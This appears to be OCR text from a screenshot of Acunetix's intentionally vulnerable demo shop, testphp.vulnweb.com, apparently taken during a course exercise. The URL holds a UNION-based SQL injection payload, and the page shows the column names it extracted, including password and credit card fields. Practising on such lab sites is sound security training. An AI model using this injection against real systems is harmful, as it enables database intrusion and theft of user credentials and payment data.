 Home of Acu
pictures
artists
artists
artists
artists
artists
artists
artists
Not secure
testphp.vulnweb.com/artists.php?artist=10000%20union%20all%20select%201,2,group_concat(column_name)%20from%20information_schema.columns...
H
5
1
acunetix acuart
TEST and Demonstration site for Acunetix Web Vulnerability Scanner
home | categories | artists | disclaimer | your cart | guestbook | AJAX Demo
search art
go
Browse categories
Browse artists
Your cart
Signup
Your profile
Our guestbook
AJAX Demo
Links
Security art
PHP scanner
PHP vuln help
Fractal Explorer
artist: 2
uname,pass,cc,address,email,name,phone,cart
view pictures of the artist
comment on this artist
About Us | Privacy Policy | Contact Us | ©2019 Acunetix Ltd
Warning: This is not a real shop. This is an example PHP application, which is intentionally vulnerable to web attacks.
It is intended to help you test Acunetix. It also helps you understand how developer errors and bad configuration may
let someone break into your website. You can use it to test other tools and your manual hacking skills as well. Tip:
Look for potential SQL Injections, Cross-site Scripting (XSS), and Cross-site Request Forgery (CSRF), and more.
Demo - Word
ûdemy